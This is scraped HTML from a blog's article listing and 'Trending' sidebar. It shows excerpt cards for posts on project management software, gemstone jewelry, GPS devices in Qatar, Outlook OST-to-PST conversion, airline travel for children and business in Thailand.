						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176256 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-jewelry tag-pendant svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Pendant-jewelry" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Pendant-jewelry-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Pendant-jewelry-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Pendant-jewelry-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Pendant-jewelry-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Pendant-jewelry" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xPendant-jewelry.png.pagespeed.ic.z0aAuvbOyV.webp 1080w, https://www.vipspatel.com/wp-content/uploads/2026/01/xPendant-jewelry-768x346.png.pagespeed.ic.R4T7RQy89o.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xPendant-jewelry-45x20.png.pagespeed.ic.TgAcjfOmiA.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/" class="heading-title-link">
							Best Gemstones for Pendant Jewelry						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/" class="screen-reader-link">
						Pendant Jewelry has long been a popular piece of accessory because it focuses on making an impression with its dangling pendant which goes well it can be worn for any occasion and sit over the heart, as necklace are believed to cover emotions, spirituality and communication. Selecting the right pendant gemstone matters—not only for looks, but [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-31T13:35:17+05:30">January 31, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-31T13:35:17+05:30">January 31, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbest-gemstones-for-pendant-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176256">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176252 post type-post status-publish format-standard hentry category-articles tag-blue-sapphire tag-cornflower-blue-sapphire tag-gemstone tag-kashmir-blue-sapphire svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-700x700.png 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1.png.pagespeed.ic.__Jhfx-8mS.webp 2000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-768x407.png.pagespeed.ic.guFSfSj5yo.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-1536x814.png.pagespeed.ic.Y1f7y7I-qv.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-45x24.png.pagespeed.ic.HrMaxjnzNE.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" class="heading-title-link">
							Kashmir Blue Sapphire vs Cornflower Blue Sapphire: Key Differences						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" class="screen-reader-link">
						Premium quality Blue Sapphire- when a person thinks of precious gemstone, a particular stone that comes to their mind is the blue sapphire for its appearance, durability and astrological importance. Of all the types of Blue Sapphires, Kashmir Blue Sapphire and Cornflower Blue Sapphire are indeed the most sought after. Despite the superficial resemblance, there is a [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-27T15:07:49+05:30">January 27, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-27T15:07:49+05:30">January 27, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fkashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176252">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176248 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="car-4148313_640-2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="car-4148313_640-2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-4148313_640-2.jpg.pagespeed.ic.gix5DCpXFW.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-4148313_640-2-45x30.jpg.pagespeed.ic.NpRr1h-UGn.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/" class="heading-title-link">
							Benefits of Using GPS Devices in Qatar						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/" class="screen-reader-link">
						GPS devices offer a wide range of benefits for businesses and individuals across Qatar. One of the most important advantages is real-time visibility. Users can track the exact location of vehicles, people, or assets at any moment. Enhanced security is another major benefit. GPS devices help prevent theft and unauthorized use by sending instant alerts [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-27T00:00:09+05:30">January 27, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-27T00:00:09+05:30">January 27, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbenefits-of-using-gps-devices-in-qatar%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176248">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-173256 post type-post status-publish format-standard hentry category-tech-news tag-convert-an-ost-to-pst tag-import-ost-to-outlook tag-migrate-ost-to-outlook tag-ost-to-pst-conversion svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="osttopst" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="osttopst" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst.jpg.pagespeed.ic.6KE75Col3H.webp 1640w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-768x433.jpg.pagespeed.ic.0iPE-yzv21.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-1536x865.jpg.pagespeed.ic.uWlujBM30C.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-1100x620.jpg.pagespeed.ic.OMTGsiRDiz.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-700x400.jpg.pagespeed.ic.pJtwu5nhoC.webp 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-45x25.jpg.pagespeed.ic.YmtCanSl6q.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" class="heading-title-link">
							How Do I Convert Outlook OST files into PST Format?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" class="screen-reader-link">
						Summary: If an Outlook OST file exceeds its specified size limit, it may become corrupted. It becomes difficult to examine the data in an OST file using Outlook under such circumstances. Thus, how can people use Outlook to retrieve their crucial data that is stored inside inaccessible OST files? Let&#8217;s go investigate now. We are [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/rosefresh" title="Posts by rosefresh" rel="author">rosefresh</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2023-12-22T15:30:30+05:30">December 22, 2023</time><time class="modify-date updated hide hidden d-none" datetime="2023-12-22T15:32:10+05:30">December 22, 2023</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-do-i-convert-outlook-ost-files-into-pst-format%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173256">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167988 post type-post status-publish format-standard hentry category-blog tag-spirit-airlines-unaccompanied-minor svq-article ty-thumb-right">

		
		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="heading-title-link">
							Have you decided to send your kid on their most memorable major experience by themselves?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="screen-reader-link">
						Have you  made the decision to send your child on their most memorable big experience alone? and you&#8217;ve decided that the airline will aid them, but there are still a few things you can do to help prepare them for a successful trip. You can book  Spirit flights for your kids. Only domestic flights inside [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/kays" title="Posts by kays" rel="author">kays</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhave-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167988">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-164987 post type-post status-publish format-standard hentry category-marketing tag-business-growth tag-covid-19 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg.pagespeed.ic.A6LqCG-e8-.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/128x85xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic.Ku0o7s7oVp.webp" class="skip-lazy wp-post-image" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic._4OkbFuQCp.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-768x512.jpg.pagespeed.ic.cADX5orb8i.webp 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-1536x1024.jpg.pagespeed.ic.aV2TzBJ_Qk.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-45x30.jpg.pagespeed.ic.asfMULrSCx.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="heading-title-link">
							Exploring Potential Business Opportunities in Thailand Beyond COVID-19						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="screen-reader-link">
						COVID-19 pandemic has affected Thailand’s economy and labor market. World Bank’s Thailand Economic Monitor predicted that it would take Thailand over two years to return to its pre-COVID-19 growth and domestic product output levels. Although the country has successfully curbed the pandemic tide over the last few months, the economy remains severely hit. Nevertheless, heavily [&hellip;]					</a>
							</div>
		
